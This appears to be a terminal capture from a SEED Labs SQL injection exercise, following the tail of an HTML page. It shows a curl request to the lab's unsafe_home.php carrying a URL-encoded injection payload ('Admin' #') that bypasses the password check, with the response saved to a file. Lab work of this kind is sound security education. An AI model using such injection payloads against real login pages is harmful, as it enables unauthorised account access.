 </body>
</html>
[11/18/24]seed@VM:~/.../Labsetup$ ls
docker-compose.yml  image_mysql  image_www  mysql_data
[11/18/24]seed@VM:~/.../Labsetup$ curl 'http://www.seed-server.com/unsafe_home.p
hp?username=Admin%27%20%23Password=xyz' > temp.html
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  3365  100  3365    0     0  1095k      0 --:--:-- --:--:-- --:--:-- 1095k
[11/18/24]seed@VM:~/.../Labsetup$ ls
docker-compose.yml  image_mysql  image_www  mysql_data  temp.html
[11/18/24]seed@VM:~/.../Labsetup$